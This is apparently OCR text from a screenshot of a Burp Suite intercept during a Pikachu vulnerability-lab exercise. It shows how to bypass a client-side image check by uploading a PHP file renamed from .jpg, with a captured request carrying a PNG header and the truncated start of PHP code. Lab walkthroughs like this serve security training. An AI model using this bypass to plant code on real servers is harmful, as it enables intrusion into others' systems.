 截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动
5 1
Raw 参数 头 Hex
POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102402
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5Rr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/unsafeupload/clientcheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDL
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL; ASPSESSIONIDC
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDA
PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
------WebKitFormBoundary5RrBKnf4ovEeYTIR
Content-Disposition: form-data; name="uploadfile"; filename="hao.php"
Content-Type: image/jpeg
PNG
<?php
$info =
Get the pikachu
不安全 | 10.0.0.133:91/pikachu/vul/unsafeupload
Pikachu 漏洞练习平台 pika~pika~
unsafe upfileupload > 客户端check
这里只允许上传图片o!
2 选择hao.jpg上传
选择文件 hao.jpg
开始上传 3 后缀名是.jpg可以绕过前端script检查
4 将hao.jpg重名名为hao.jpg